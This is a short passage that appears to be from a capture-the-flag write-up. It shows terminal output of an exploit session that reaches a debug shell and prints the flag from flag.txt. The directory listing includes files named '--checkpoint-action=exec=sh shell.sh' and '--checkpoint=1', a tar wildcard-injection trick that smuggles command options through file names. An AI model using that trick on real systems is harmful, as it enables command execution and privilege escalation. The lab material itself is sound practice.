 nc_ed.sendline("3")
[*] Switching to interactive mode
Starting debug shell
$ ls
--checkpoint-action=exec=sh shell.sh
--checkpoint=1
50808
archive.tar
exploit.sh
exploit1.bin
exploit_v2.sh
exploit_v3.sh
flag.txt
shell.sh
$ cat flag.txt
poctf{uwsp_5w337_c10v32_4nd_50f7_511k}
[*] Got EOF while reading in interactive
$